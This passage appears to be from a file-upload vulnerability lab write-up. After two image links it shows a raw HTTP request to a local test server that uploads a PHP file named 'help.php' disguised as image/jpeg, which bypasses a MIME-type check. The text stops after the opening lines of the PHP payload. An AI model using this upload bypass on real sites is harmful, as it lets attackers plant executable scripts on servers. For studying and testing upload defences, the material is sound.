POST /upload/case/mime HTTP/1.1Host: 127.0.0.1:8787Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Encoding: identityAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Content-Type: multipart/form-data; boundary=---------------------------4523705081261853528174745732DNT: 1Origin: http://127.0.0.1:8787Referer: http://127.0.0.1:8787/upload/main?case=mimeUser-Agent: Mozilla/5.0 Gecko/20100101 Firefox/91.0Content-Length: 182157-----------------------------4523705081261853528174745732Content-Disposition: form-data; name="filename"; filename="help.php"Content-Type: image/jpeg"<?php\x0aerror_reporting\x29E_ERROR\x28;\x0aheader\x29\"content-Type: text/html; charset=gb2312\"\x28;